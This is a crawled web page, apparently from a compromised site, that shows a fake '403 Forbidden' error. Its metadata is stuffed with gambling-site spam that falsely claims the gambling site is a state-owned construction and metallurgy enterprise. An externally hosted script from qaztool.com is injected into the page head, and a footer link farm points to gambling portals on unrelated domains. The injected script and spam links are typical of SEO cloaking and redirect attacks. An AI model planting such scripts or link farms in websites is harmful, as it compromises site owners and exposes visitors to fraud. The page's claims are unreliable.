

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.casaleassociates.com/a/guanyuwomen/hezuohuoban/2989.html
body_size: 1365
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>世界杯体育在线（中国）唯一官方网站</title>
<meta content="世界杯体育在线（中国）唯一官方网站," name="keywords"/>
<meta content="世界杯体育在线（中国）唯一官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是世界500强企业中国中冶旗下的骨干企业。始建于上世纪五十年代，是拥有建筑工程施工、冶金工程施工总承包特级，以及多项施工总承包和专业承包一级资质的大型国有企业。世界杯体育在线（中国）唯一官方网站 将始终秉承“诚信、务实、开拓、合力”的企业精神，以“制造精品部件，服务名优主机”为经营理念，以“建百年老厂，创世界品牌”为奋斗目标，为弘扬民族精神，发展中国汽车工业做出应有的贡献！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/a/guanyuwomen/hezuohuoban/2989.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/21 13:27:31</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.thehideouthandbook.com">AG真钱注册_官方网站登录入口</a> | <a href="http://www.armeniankitchen101.com">华体会·app(官方)登录入口</a> | <a href="http://www.cobaltwm.com">Ag亚洲集团(中国区)官方网站</a> | <a href="http://www.tlc-cd.com">开云网页版·官方版在线登入-开云(中国)</a> | <a href="http://www.locallygrownweddings.com">华体会平台-华体会(中国)一站式服务平台</a> | <a href="http://www.industrialequipmentmarketing.com">PG(股份有限公司)电子-官方网站</a> | <a href="http://www.ballengrouplasvegasrealestate.com">华体会手机网页版-华体会(中国)</a> | <a href="http://www.hqmtech.com">IM官方版网站登录入口-IM(中国)</a> | <a href="http://www.corovodaonline.com">开云电子-开云电子(中国)</a> | 
</div>
</body>
</html>
